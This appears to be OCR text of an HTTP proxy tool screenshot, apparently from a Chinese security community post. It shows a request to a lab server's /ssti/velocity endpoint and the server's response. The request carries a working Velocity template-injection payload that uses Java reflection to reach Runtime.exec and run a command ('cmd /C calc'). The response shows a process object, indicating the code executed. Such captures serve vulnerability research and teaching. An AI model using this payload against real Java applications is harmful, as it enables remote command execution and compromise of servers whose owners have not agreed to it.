 Send
Cancel
<
>
Target: http://10.142.220.3:8081
HTTP/
Request
Pretty
Raw
Hex
\n
1 POST /ssti/velocity HTTP/1.1
2 Host: 10.142.220.3:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
0 Cache-Control: no-cache
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 132
3
4 username=#set($e="e")
5 $e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("cmd
/C calc")
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 116
4 Date: Wed, 13 Sep 2023 13:25:24 GMT
5 Connection: close
6
7 Hello, java.lang.ProcessImpl@49595a17 | Full name: Nguyen Nguyen Nguyen, phone: 012345678, email:
nguyen@vietnam.com
先知社区